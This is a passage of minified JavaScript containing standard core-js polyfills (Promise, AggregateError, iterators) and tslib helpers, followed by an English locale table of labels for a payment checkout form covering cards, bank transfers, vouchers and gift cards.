dr(this,e,arguments.length>1?arguments[1]:void 0)}}),pr("findIndex"),Wo("Array","findIndex");var fr=!z((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})),mr=fe,yr=de,gr=fr,vr=ct("IE_PROTO"),br=Object.prototype,_r=gr?Object.getPrototypeOf:function(e){return e=yr(e),mr(e,vr)?e[vr]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?br:null},wr=se,Cr=De,kr=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),t=n instanceof Array}catch(e){}return function(n,o){return Cr(n),function(e){if(!wr(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype")}(o),t?e.call(n,o):n.__proto__=o,n}}():void 0),xr={},Sr=xr,Tr=yo("iterator"),Nr=Array.prototype,Ar={};Ar[yo("toStringTag")]="z";var Er="[object z]"===String(Ar),Pr=Er,Dr=Q,Or=yo("toStringTag"),Mr="Arguments"==Dr(function(){return arguments}()),Fr=Pr?Dr:function(e){var t,n,o;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),Or))?n:Mr?Dr(t):"Object"==(o=Dr(t))&&"function"==typeof t.callee?"Arguments":o},Ir=Fr,Lr=xr,Rr=yo("iterator"),Br=De,jr=De,Vr=Ht,qr=$o,$r=function(e){var t=e.return;if(void 0!==t)return Br(t.call(e)).value},Ur=function(e,t){this.stopped=e,this.result=t},Hr=function(e,t,n){var o,r,i,a,s,l,c,u=n&&n.that,d=!(!n||!n.AS_ENTRIES),p=!(!n||!n.IS_ITERATOR),h=!(!n||!n.INTERRUPTED),f=qr(t,u,1+d+h),m=function(e){return o&&$r(o),new Ur(!0,e)},y=function(e){return d?(jr(e),h?f(e[0],e[1],m):f(e[0],e[1])):h?f(e,m):f(e)};if(p)o=e;else{if("function"!=typeof(r=function(e){if(null!=e)return e[Rr]||e["@@iterator"]||Lr[Ir(e)]}(e)))throw TypeError("Target is not iterable");if(function(e){return void 0!==e&&(Sr.Array===e||Nr[Tr]===e)}(r)){for(i=0,a=Vr(e.length);a>i;i++)if((s=y(e[i]))&&s instanceof Ur)return s;return new Ur(!1)}o=r.call(e)}for(l=o.next;!(c=l.call(o)).done;){try{s=y(c.value)}catch(e){throw $r(o),e}if("object"==typeof s&&s&&s instanceof Ur)return s}return new Ur(!1)},zr=Dn,Wr=_r,Kr=kr,Gr=Oo,Yr=je,Zr=X,Xr=Hr,Jr=function(e,t){var n=this;if(!(n instanceof Jr))return new Jr(e,t);Kr&&(n=Kr(new Error(void 0),Wr(n))),void 0!==t&&Yr(n,"message",String(t));var o=[];return Xr(e,o.push,{that:o}),Yr(n,"errors",o),n};Jr.prototype=Gr(Error.prototype,{constructor:Zr(5,Jr),message:Zr(5,""),name:Zr(5,"AggregateError")}),zr({global:!0},{AggregateError:Jr});var Qr=Fr,ei=Er?{}.toString:function(){return"[object "+Qr(this)+"]"},ti=Er,ni=Ve.exports,oi=ei;ti||ni(Object.prototype,"toString",oi,{unsafe:!0});var ri=U.Promise,ii=Ve.exports,ai=Ee.f,si=fe,li=yo("toStringTag"),ci=function(e,t,n){e&&!si(e=n?e:e.prototype,li)&&ai(e,li,{configurable:!0,value:t})},ui=Rt,di=Ee,pi=W,hi=yo("species"),fi=yo("iterator"),mi=!1;try{var yi=0,gi={next:function(){return{done:!!yi++}},return:function(){mi=!0}};gi[fi]=function(){return this},Array.from(gi,(function(){throw 2}))}catch(jp){}var vi,bi,_i,wi=De,Ci=Vo,ki=yo("species"),xi=function(e,t){var n,o=wi(e).constructor;return void 0===o||null==(n=wi(o)[ki])?t:Ci(n)},Si=/(?:iphone|ipod|ipad).*applewebkit/i.test(Yn),Ti="process"==Q(U.process),Ni=U,Ai=z,Ei=$o,Pi=wo,Di=ve,Oi=Si,Mi=Ti,Fi=Ni.location,Ii=Ni.setImmediate,Li=Ni.clearImmediate,Ri=Ni.process,Bi=Ni.MessageChannel,ji=Ni.Dispatch,Vi=0,qi={},$i=function(e){if(qi.hasOwnProperty(e)){var t=qi[e];delete qi[e],t()}},Ui=function(e){return function(){$i(e)}},Hi=function(e){$i(e.data)},zi=function(e){Ni.postMessage(e+"",Fi.protocol+"//"+Fi.host)};Ii&&Li||(Ii=function(e){for(var t=[],n=1;arguments.length>n;)t.push(arguments[n++]);return qi[++Vi]=function(){("function"==typeof e?e:Function(e)).apply(void 0,t)},vi(Vi),Vi},Li=function(e){delete qi[e]},Mi?vi=function(e){Ri.nextTick(Ui(e))}:ji&&ji.now?vi=function(e){ji.now(Ui(e))}:Bi&&!Oi?(_i=(bi=new Bi).port2,bi.port1.onmessage=Hi,vi=Ei(_i.postMessage,_i,1)):Ni.addEventListener&&"function"==typeof postMessage&&!Ni.importScripts&&Fi&&"file:"!==Fi.protocol&&!Ai(zi)?(vi=zi,Ni.addEventListener("message",Hi,!1)):vi="onreadystatechange"in Di("script")?function(e){Pi.appendChild(Di("script")).onreadystatechange=function(){Pi.removeChild(this),$i(e)}}:function(e){setTimeout(Ui(e),0)});var Wi,Ki,Gi,Yi,Zi,Xi,Ji,Qi,ea={set:Ii,clear:Li},ta=/web0s(?!.*chrome)/i.test(Yn),na=U,oa=H.f,ra=ea.set,ia=Si,aa=ta,sa=Ti,la=na.MutationObserver||na.WebKitMutationObserver,ca=na.document,ua=na.process,da=na.Promise,pa=oa(na,"queueMicrotask"),ha=pa&&pa.value;ha||(Wi=function(){var e,t;for(sa&&(e=ua.domain)&&e.exit();Ki;){t=Ki.fn,Ki=Ki.next;try{t()}catch(e){throw Ki?Yi():Gi=void 0,e}}Gi=void 0,e&&e.enter()},ia||sa||aa||!la||!ca?da&&da.resolve?((Ji=da.resolve(void 0)).constructor=da,Qi=Ji.then,Yi=function(){Qi.call(Ji,Wi)}):Yi=sa?function(){ua.nextTick(Wi)}:function(){ra.call(na,Wi)}:(Zi=!0,Xi=ca.createTextNode(""),new la(Wi).observe(Xi,{characterData:!0}),Yi=function(){Xi.data=Zi=!Zi}));var fa=ha||function(e){var t={fn:e,next:void 0};Gi&&(Gi.next=t),Ki||(Ki=t,Yi()),Gi=t},ma={},ya=Vo,ga=function(e){var t,n;this.promise=new e((function(e,o){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=o})),this.resolve=ya(t),this.reject=ya(n)};ma.f=function(e){return new ga(e)};var va,ba,_a,wa,Ca=De,ka=se,xa=ma,Sa=function(e,t){if(Ca(e),ka(t)&&t.constructor===e)return t;var n=xa.f(e);return(0,n.resolve)(t),n.promise},Ta=U,Na=function(e){try{return{error:!1,value:e()}}catch(e){return{error:!0,value:e}}},Aa="object"==typeof window,Ea=Dn,Pa=U,Da=Rt,Oa=ri,Ma=Ve.exports,Fa=kr,Ia=ci,La=se,Ra=Vo,Ba=Ge,ja=Hr,Va=xi,qa=ea.set,$a=fa,Ua=Sa,Ha=ma,za=Na,Wa=xt,Ka=kn,Ga=Aa,Ya=Ti,Za=to,Xa=yo("species"),Ja="Promise",Qa=Wa.get,es=Wa.set,ts=Wa.getterFor(Ja),ns=Oa&&Oa.prototype,os=Oa,rs=ns,is=Pa.TypeError,as=Pa.document,ss=Pa.process,ls=Ha.f,cs=ls,us=!!(as&&as.createEvent&&Pa.dispatchEvent),ds="function"==typeof PromiseRejectionEvent,ps=!1,hs=Ka(Ja,(function(){var e=Ba(os)!==String(os);if(!e&&66===Za)return!0;if(Za>=51&&/native code/.test(os))return!1;var t=new os((function(e){e(1)})),n=function(e){e((function(){}),(function(){}))};return(t.constructor={})[Xa]=n,!(ps=t.then((function(){}))instanceof n)||!e&&Ga&&!ds})),fs=hs||!function(e,t){if(!t&&!mi)return!1;var n=!1;try{var o={};o[fi]=function(){return{next:function(){return{done:n=!0}}}},e(o)}catch(e){}return n}((function(e){os.all(e).catch((function(){}))})),ms=function(e){var t;return!(!La(e)||"function"!=typeof(t=e.then))&&t},ys=function(e,t){if(!e.notified){e.notified=!0;var n=e.reactions;$a((function(){for(var o=e.value,r=1==e.state,i=0;n.length>i;){var a,s,l,c=n[i++],u=r?c.ok:c.fail,d=c.resolve,p=c.reject,h=c.domain;try{u?(r||(2===e.rejection&&_s(e),e.rejection=1),!0===u?a=o:(h&&h.enter(),a=u(o),h&&(h.exit(),l=!0)),a===c.promise?p(is("Promise-chain cycle")):(s=ms(a))?s.call(a,d,p):d(a)):p(o)}catch(e){h&&!l&&h.exit(),p(e)}}e.reactions=[],e.notified=!1,t&&!e.rejection&&vs(e)}))}},gs=function(e,t,n){var o,r;us?((o=as.createEvent("Event")).promise=t,o.reason=n,o.initEvent(e,!1,!0),Pa.dispatchEvent(o)):o={promise:t,reason:n},!ds&&(r=Pa["on"+e])?r(o):"unhandledrejection"===e&&function(e,t){var n=Ta.console;n&&n.error&&(1===arguments.length?n.error(e):n.error(e,t))}("Unhandled promise rejection",n)},vs=function(e){qa.call(Pa,(function(){var t,n=e.facade,o=e.value;if(bs(e)&&(t=za((function(){Ya?ss.emit("unhandledRejection",o,n):gs("unhandledrejection",n,o)})),e.rejection=Ya||bs(e)?2:1,t.error))throw t.value}))},bs=function(e){return 1!==e.rejection&&!e.parent},_s=function(e){qa.call(Pa,(function(){var t=e.facade;Ya?ss.emit("rejectionHandled",t):gs("rejectionhandled",t,e.value)}))},ws=function(e,t,n){return function(o){e(t,o,n)}},Cs=function(e,t,n){e.done||(e.done=!0,n&&(e=n),e.value=t,e.state=2,ys(e,!0))},ks=function(e,t,n){if(!e.done){e.done=!0,n&&(e=n);try{if(e.facade===t)throw is("Promise can't be resolved itself");var o=ms(t);o?$a((function(){var n={done:!1};try{o.call(t,ws(ks,n,e),ws(Cs,n,e))}catch(t){Cs(n,t,e)}})):(e.value=t,e.state=1,ys(e,!1))}catch(t){Cs({done:!1},t,e)}}};if(hs&&(rs=(os=function(e){(function(e,t,n){if(!(e instanceof t))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation")})(this,os,Ja),Ra(e),va.call(this);var t=Qa(this);try{e(ws(ks,t),ws(Cs,t))}catch(e){Cs(t,e)}}).prototype,(va=function(e){es(this,{type:Ja,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=function(e,t,n){for(var o in t)ii(e,o,t[o],n);return e}(rs,{then:function(e,t){var n=ts(this),o=ls(Va(this,os));return o.ok="function"!=typeof e||e,o.fail="function"==typeof t&&t,o.domain=Ya?ss.domain:void 0,n.parent=!0,n.reactions.push(o),0!=n.state&&ys(n,!1),o.promise},catch:function(e){return this.then(void 0,e)}}),ba=function(){var e=new va,t=Qa(e);this.promise=e,this.resolve=ws(ks,t),this.reject=ws(Cs,t)},Ha.f=ls=function(e){return e===os||e===_a?new ba(e):cs(e)},"function"==typeof Oa&&ns!==Object.prototype)){wa=ns.then,ps||(Ma(ns,"then",(function(e,t){var n=this;return new os((function(e,t){wa.call(n,e,t)})).then(e,t)}),{unsafe:!0}),Ma(ns,"catch",rs.catch,{unsafe:!0}));try{delete ns.constructor}catch(jp){}Fa&&Fa(ns,rs)}Ea({global:!0,wrap:!0,forced:hs},{Promise:os}),Ia(os,Ja,!1),function(e){var t=ui(e),n=di.f;pi&&t&&!t[hi]&&n(t,hi,{configurable:!0,get:function(){return this}})}(Ja),_a=Da(Ja),Ea({target:Ja,stat:!0,forced:hs},{reject:function(e){var t=ls(this);return t.reject.call(void 0,e),t.promise}}),Ea({target:Ja,stat:!0,forced:hs},{resolve:function(e){return Ua(this,e)}}),Ea({target:Ja,stat:!0,forced:fs},{all:function(e){var t=this,n=ls(t),o=n.resolve,r=n.reject,i=za((function(){var n=Ra(t.resolve),i=[],a=0,s=1;ja(e,(function(e){var l=a++,c=!1;i.push(void 0),s++,n.call(t,e).then((function(e){c||(c=!0,i[l]=e,--s||o(i))}),r)})),--s||o(i)}));return i.error&&r(i.value),n.promise},race:function(e){var t=this,n=ls(t),o=n.reject,r=za((function(){var r=Ra(t.resolve);ja(e,(function(e){r.call(t,e).then(n.resolve,o)}))}));return r.error&&o(r.value),n.promise}});var xs=Vo,Ss=ma,Ts=Na,Ns=Hr;Dn({target:"Promise",stat:!0},{allSettled:function(e){var t=this,n=Ss.f(t),o=n.resolve,r=n.reject,i=Ts((function(){var n=xs(t.resolve),r=[],i=0,a=1;Ns(e,(function(e){var s=i++,l=!1;r.push(void 0),a++,n.call(t,e).then((function(e){l||(l=!0,r[s]={status:"fulfilled",value:e},--a||o(r))}),(function(e){l||(l=!0,r[s]={status:"rejected",reason:e},--a||o(r))}))})),--a||o(r)}));return i.error&&r(i.value),n.promise}});var As=Vo,Es=Rt,Ps=ma,Ds=Na,Os=Hr;Dn({target:"Promise",stat:!0},{any:function(e){var t=this,n=Ps.f(t),o=n.resolve,r=n.reject,i=Ds((function(){var n=As(t.resolve),i=[],a=0,s=1,l=!1;Os(e,(function(e){var c=a++,u=!1;i.push(void 0),s++,n.call(t,e).then((function(e){u||l||(l=!0,o(e))}),(function(e){u||l||(u=!0,i[c]=e,--s||r(new(Es("AggregateError"))(i,"No one promise resolved")))}))})),--s||r(new(Es("AggregateError"))(i,"No one promise resolved"))}));return i.error&&r(i.value),n.promise}});var Ms=Dn,Fs=ri,Is=z,Ls=Rt,Rs=xi,Bs=Sa,js=Ve.exports;if(Ms({target:"Promise",proto:!0,real:!0,forced:!!Fs&&Is((function(){Fs.prototype.finally.call({then:function(){}},(function(){}))}))},{finally:function(e){var t=Rs(this,Ls("Promise")),n="function"==typeof e;return this.then(n?function(n){return Bs(t,e()).then((function(){return n}))}:e,n?function(n){return Bs(t,e()).then((function(){throw n}))}:e)}}),"function"==typeof Fs){var Vs=Ls("Promise").prototype.finally;Fs.prototype.finally!==Vs&&js(Fs.prototype,"finally",Vs,{unsafe:!0})}var qs,$s,Us,Hs=qt,zs=oe,Ws=function(e){return function(t,n){var o,r,i=String(zs(t)),a=Hs(n),s=i.length;return a<0||a>=s?e?"":void 0:(o=i.charCodeAt(a))<55296||o>56319||a+1===s||(r=i.charCodeAt(a+1))<56320||r>57343?e?i.charAt(a):o:e?i.slice(a,a+2):r-56320+(o-55296<<10)+65536}},Ks={codeAt:Ws(!1),charAt:Ws(!0)},Gs=z,Ys=_r,Zs=je,Xs=fe,Js=yo("iterator"),Qs=!1;[].keys&&("next"in(Us=[].keys())?($s=Ys(Ys(Us)))!==Object.prototype&&(qs=$s):Qs=!0),(null==qs||Gs((function(){var e={};return qs[Js].call(e)!==e})))&&(qs={}),Xs(qs,Js)||Zs(qs,Js,(function(){return this}));var el={IteratorPrototype:qs,BUGGY_SAFARI_ITERATORS:Qs},tl=el.IteratorPrototype,nl=Oo,ol=X,rl=ci,il=xr,al=function(){return this},sl=Dn,ll=_r,cl=kr,ul=ci,dl=je,pl=Ve.exports,hl=xr,fl=el.IteratorPrototype,ml=el.BUGGY_SAFARI_ITERATORS,yl=yo("iterator"),gl=function(){return this},vl=function(e,t,n,o,r,i,a){!function(e,t,n){var o=t+" Iterator";e.prototype=nl(tl,{next:ol(1,n)}),rl(e,o,!1),il[o]=al}(n,t,o);var s,l,c,u=function(e){if(e===r&&m)return m;if(!ml&&e in h)return h[e];switch(e){case"keys":case"values":case"entries":return function(){return new n(this,e)}}return function(){return new n(this)}},d=t+" Iterator",p=!1,h=e.prototype,f=h[yl]||h["@@iterator"]||r&&h[r],m=!ml&&f||u(r),y="Array"==t&&h.entries||f;if(y&&(s=ll(y.call(new e)),fl!==Object.prototype&&s.next&&(ll(s)!==fl&&(cl?cl(s,fl):"function"!=typeof s[yl]&&dl(s,yl,gl)),ul(s,d,!0))),"values"==r&&f&&"values"!==f.name&&(p=!0,m=function(){return f.call(this)}),h[yl]!==m&&dl(h,yl,m),hl[t]=m,r)if(l={values:u("values"),keys:i?m:u("keys"),entries:u("entries")},a)for(c in l)(ml||p||!(c in h))&&pl(h,c,l[c]);else sl({target:t,proto:!0,forced:ml||p},l);return l},bl=Ks.charAt,_l=xt,wl=vl,Cl=_l.set,kl=_l.getterFor("String Iterator");wl(String,"String",(function(e){Cl(this,{type:"String Iterator",string:String(e),index:0})}),(function(){var e,t=kl(this),n=t.string,o=t.index;return o>=n.length?{value:void 0,done:!0}:(e=bl(n,o),t.index+=e.length,{value:e,done:!1})}));var xl=ae,Sl=Ro,Tl=xr,Nl=xt,Al=vl,El=Nl.set,Pl=Nl.getterFor("Array Iterator"),Dl=Al(Array,"Array",(function(e,t){El(this,{type:"Array Iterator",target:xl(e),index:0,kind:t})}),(function(){var e=Pl(this),t=e.target,n=e.kind,o=e.index++;return!t||o>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:o,done:!1}:"values"==n?{value:t[o],done:!1}:{value:[o,t[o]],done:!1}}),"values");Tl.Arguments=Tl.Array,Sl("keys"),Sl("values"),Sl("entries");var Ol=U,Ml={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0},Fl=Dl,Il=je,Ll=yo,Rl=Ll("iterator"),Bl=Ll("toStringTag"),jl=Fl.values;for(var Vl in Ml){var ql=Ol[Vl],$l=ql&&ql.prototype;if($l){if($l[Rl]!==jl)try{Il($l,Rl,jl)}catch(jp){$l[Rl]=jl}if($l[Bl]||Il($l,Bl,Vl),Ml[Vl])for(var Ul in Fl)if($l[Ul]!==Fl[Ul])try{Il($l,Ul,Fl[Ul])}catch(jp){$l[Ul]=Fl[Ul]}}}Mt.Promise,[Element.prototype,CharacterData.prototype,DocumentType.prototype].forEach((function(e){e.hasOwnProperty("remove")||Object.defineProperty(e,"remove",{configurable:!0,enumerable:!0,writable:!0,value:function(){null!==this.parentNode&&this.parentNode.removeChild(this)}})}));var Hl=function(e,t){return(Hl=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)};function zl(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}Hl(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var Wl=function(){return(Wl=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)};function Kl(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var r=0;for(o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]])}return n}function Gl(e,t,n,o){return new(n||(n=Promise))((function(r,i){function a(e){try{l(o.next(e))}catch(e){i(e)}}function s(e){try{l(o.throw(e))}catch(e){i(e)}}function l(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}l((o=o.apply(e,t||[])).next())}))}function Yl(e,t){var n,o,r,i,a={label:0,sent:function(){if(1&r[0])throw r[1];return r[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,o&&(r=2&i[0]?o.return:i[0]?o.throw||((r=o.return)&&r.call(o),0):o.next)&&!(r=r.call(o,i[1])).done)return r;switch(o=0,r&&(i=[2&i[0],r.value]),i[0]){case 0:case 1:r=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,o=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!((r=(r=a.trys).length>0&&r[r.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!r||i[1]>r[0]&&i[1]<r[3])){a.label=i[1];break}if(6===i[0]&&a.label<r[1]){a.label=r[1],r=i;break}if(r&&a.label<r[2]){a.label=r[2],a.ops.push(i);break}r[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],o=0}finally{n=r=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}}function Zl(e,t,n){if(n||2===arguments.length)for(var o,r=0,i=t.length;r<i;r++)!o&&r in t||(o||(o=Array.prototype.slice.call(t,0,r)),o[r]=t[r]);return e.concat(o||Array.prototype.slice.call(t))}var Xl={payButton:"Pay","payButton.redirecting":"Redirecting...",storeDetails:"Save for my next payment","creditCard.holderName":"Name on card","creditCard.holderName.placeholder":"J. Smith","creditCard.holderName.invalid":"Invalid cardholder name","creditCard.numberField.title":"Card number","creditCard.numberField.placeholder":"1234 5678 9012 3456","creditCard.expiryDateField.title":"Expiry date","creditCard.expiryDateField.placeholder":"MM/YY","creditCard.expiryDateField.month":"Month","creditCard.expiryDateField.month.placeholder":"MM","creditCard.expiryDateField.year.placeholder":"YY","creditCard.expiryDateField.year":"Year","creditCard.cvcField.title":"CVC / CVV","creditCard.cvcField.placeholder":"123","creditCard.storeDetailsButton":"Remember for next time","creditCard.cvcField.placeholder.4digits":"4 digits","creditCard.cvcField.placeholder.3digits":"3 digits","creditCard.taxNumber.placeholder":"YYMMDD / 0123456789",installments:"Number of installments",installmentOption:"%{times}x %{partialValue}",installmentOptionMonths:"%{times} months","installments.oneTime":"One time payment","installments.installments":"Installments payment","installments.revolving":"Revolving payment","sepaDirectDebit.ibanField.invalid":"Invalid account number","sepaDirectDebit.nameField.placeholder":"J. Smith","sepa.ownerName":"Holder Name","sepa.ibanNumber":"Account Number (IBAN)","error.title":"Error","error.subtitle.redirect":"Redirect failed","error.subtitle.payment":"Payment failed","error.subtitle.refused":"Payment refused","error.message.unknown":"An unknown error occurred","idealIssuer.selectField.title":"Bank","idealIssuer.selectField.placeholder":"Select your bank","creditCard.success":"Payment Successful",loading:"Loading…",continue:"Continue",continueTo:"Continue to","wechatpay.timetopay":"You have %@ to pay","wechatpay.scanqrcode":"Scan QR code",personalDetails:"Personal details",companyDetails:"Company details","companyDetails.name":"Company name","companyDetails.registrationNumber":"Registration number",socialSecurityNumber:"Social security number",firstName:"First name",infix:"Prefix",lastName:"Last name",mobileNumber:"Mobile number","mobileNumber.invalid":"Invalid mobile number",city:"City",postalCode:"Postal code",countryCode:"Country Code",telephoneNumber:"Telephone number",dateOfBirth:"Date of birth",shopperEmail:"Email address",gender:"Gender",male:"Male",female:"Female",billingAddress:"Billing address",street:"Street",stateOrProvince:"State or province",country:"Country",houseNumberOrName:"House number",separateDeliveryAddress:"Specify a separate delivery address",deliveryAddress:"Delivery Address",zipCode:"Zip code",apartmentSuite:"Apartment / Suite",provinceOrTerritory:"Province or Territory",cityTown:"City / Town",address:"Address",state:"State","field.title.optional":"(optional)","creditCard.cvcField.title.optional":"CVC / CVV (optional)","issuerList.wallet.placeholder":"Select your wallet",privacyPolicy:"Privacy policy","afterPay.agreement":"I agree with the %@ of AfterPay",paymentConditions:"payment conditions",openApp:"Open the app","voucher.readInstructions":"Read instructions","voucher.introduction":"Thank you for your purchase, please use the following coupon to complete your payment.","voucher.expirationDate":"Expiration Date","voucher.alternativeReference":"Alternative Reference","dragonpay.voucher.non.bank.selectField.placeholder":"Select your provider","dragonpay.voucher.bank.selectField.placeholder":"Select your bank","voucher.paymentReferenceLabel":"Payment Reference","voucher.surcharge":"Incl. %@ surcharge","voucher.introduction.doku":"Thank you for your purchase, please use the following information to complete your payment.","voucher.shopperName":"Shopper Name","voucher.merchantName":"Merchant","voucher.introduction.econtext":"Thank you for your purchase, please use the following information to complete your payment.","voucher.telephoneNumber":"Phone Number","voucher.shopperReference":"Shopper Reference","voucher.collectionInstitutionNumber":"Collection Institution Number","voucher.econtext.telephoneNumber.invalid":"Telephone number must be 10 or 11 digits long","boletobancario.btnLabel":"Generate Boleto","boleto.sendCopyToEmail":"Send a copy to my email","button.copy":"Copy","button.download":"Download","boleto.socialSecurityNumber":"CPF/CNPJ","creditCard.storedCard.description.ariaLabel":"Stored card ends in %@","voucher.entity":"Entity",donateButton:"Donate",notNowButton:"Not now",thanksForYourSupport:"Thanks for your support!",preauthorizeWith:"Preauthorize with",confirmPreauthorization:"Confirm preauthorization",confirmPurchase:"Confirm purchase",applyGiftcard:"Redeem",giftcardBalance:"Gift card balance",deductedBalance:"Deducted balance","creditCard.pin.title":"Pin","creditCard.encryptedPassword.label":"First 2 digits of card password","creditCard.encryptedPassword.placeholder":"12","creditCard.encryptedPassword.invalid":"Invalid password","creditCard.taxNumber.label":"Cardholder birthdate (YYMMDD) or Corporate registration number (10 digits)","creditCard.taxNumber.labelAlt":"Corporate registration number (10 digits)","creditCard.taxNumber.invalid":"Invalid Cardholder birthdate or Corporate registration number","storedPaymentMethod.disable.button":"Remove","storedPaymentMethod.disable.confirmation":"Remove stored payment method","storedPaymentMethod.disable.confirmButton":"Yes, remove","storedPaymentMethod.disable.cancelButton":"Cancel","ach.bankAccount":"Bank account","ach.accountHolderNameField.title":"Account holder name","ach.accountHolderNameField.placeholder":"J. Smith","ach.accountHolderNameField.invalid":"Invalid account holder name","ach.accountNumberField.title":"Account number","ach.accountNumberField.invalid":"Invalid account number","ach.accountLocationField.title":"ABA routing number","ach.accountLocationField.invalid":"Invalid ABA routing number","select.state":"Select state","select.stateOrProvince":"Select state or province","select.provinceOrTerritory":"Select province or territory","select.country":"Select country","select.noOptionsFound":"No options found","select.filter.placeholder":"Search...","telephoneNumber.invalid":"Invalid telephone number",qrCodeOrApp:"or","paypal.processingPayment":"Processing payment...",generateQRCode:"Generate QR code","await.waitForConfirmation":"Waiting for confirmation","mbway.confirmPayment":"Confirm your payment on the MB WAY app","shopperEmail.invalid":"Invalid email address","dateOfBirth.format":"DD/MM/YYYY","dateOfBirth.invalid":"You must be at least 18 years old","blik.confirmPayment":"Open your banking app to confirm the payment.","blik.invalid":"Enter 6 numbers","blik.code":"6-digit code","blik.help":"Get the code from your banking app.","swish.pendingMessage":"After you scan, the status can be pending for up to 10 minutes. Attempting to pay again within this time may result in multiple charges.","error.va.gen.01":"Incomplete field","error.va.gen.02":"Field not valid","error.va.sf-cc-num.01":"Invalid card number","error.va.sf-cc-num.03":"Unsupported card entered","error.va.sf-cc-dat.01":"Card too old","error.va.sf-cc-dat.02":"Date too far in the future","error.va.sf-cc-dat.03":"Your card expires before check out date","error.va.sf-ach-num.01":"Invalid account number","error.va.sf-ach-loc.01":"Invalid ABA routing number","error.va.sf-kcp-pwd.01":"Invalid password","error.giftcard.no-balance":"This gift card has zero balance","error.giftcard.card-error":"In our records we have no gift card with this number","error.giftcard.currency-error":"Gift cards are only valid in the currency they were issued in","amazonpay.signout":"Sign out from Amazon","amazonpay.changePaymentDetails":"Change payment details","partialPayment.warning":"Select another payment method to pay the remaining","partialPayment.remainingBalance":"Remaining balance will be %{amount}","bankTransfer.beneficiary":"Beneficiary","bankTransfer.iban":"IBAN","bankTransfer.bic":"BIC","bankTransfer.reference":"Reference","bankTransfer.introduction":"Continue to create a new bank transfer payment. You can use the details in the following screen to finalize this payment.","bankTransfer.instructions":"Thank you for your purchase, please use the following information to complete your payment.","bacs.accountHolderName":"Bank account holder name","bacs.accountHolderName.invalid":"Invalid bank account holder name","bacs.accountNumber":"Bank account number","bacs.accountNumber.invalid":"Invalid bank account number","bacs.bankLocationId":"Sort code","bacs.bankLocationId.invalid":"Invalid sort code","bacs.consent.amount":"I agree that the above amount will be deducted from my bank account.","bacs.consent.account":"I confirm the account is in my name and I am the only signatory required to authorise the Direct Debit on this account.",edit:"Edit","bacs.confirm":"Confirm and pay","bacs.result.introduction":"Download your Direct Debit Instruction (DDI / Mandate)","download.pdf":"Download PDF","creditCard.encryptedCardNumber.aria.iframeTitle":"Iframe for secured card number","creditCard.encryptedCardNumber.aria.label":"Card number field","creditCard.encryptedExpiryDate.aria.iframeTitle":"Iframe for secured card expiry date","creditCard.encryptedExpiryDate.aria.label":"Expiry date field","creditCard.encryptedExpiryMonth.aria.iframeTitle":"Iframe for secured card expiry month","creditCard.encryptedExpiryMonth.aria.label":"Expiry month field","creditCard.encryptedExpiryYear.aria.iframeTitle":"Iframe for secured card expiry year","creditCard.encryptedExpiryYear.aria.label":"Expiry year field","creditCard.encryptedSecurityCode.aria.iframeTitle":"Iframe for secured card security code","creditCard.encryptedSecurityCode.aria.label":"Security code field","giftcard.encryptedCardNumber.aria.iframeTitle":"Iframe for secured gift card number","giftcard.encryptedCardNumber.aria.label":"Gift card number field","giftcard.encryptedSecurityCode.aria.iframeTitle":"Iframe for secured gift card security code","giftcard.encryptedSecurityCode.aria.label":"Gift card security code field",giftcardTransactionLimit:"Max. %{amount} allowed per transaction on this gift card","ach.encryptedBankAccountNumber.aria.iframeTitle":"Iframe for secured bank account number","ach.encryptedBankAccountNumber.aria.label":"Bank account field","ach.encryptedBankLocationId.aria.iframeTitle":"Iframe for secured bank routing number","ach.encryptedBankLocationId.aria.label":"Bank routing number field","pix.instructions":"Open the app with the PIX registered 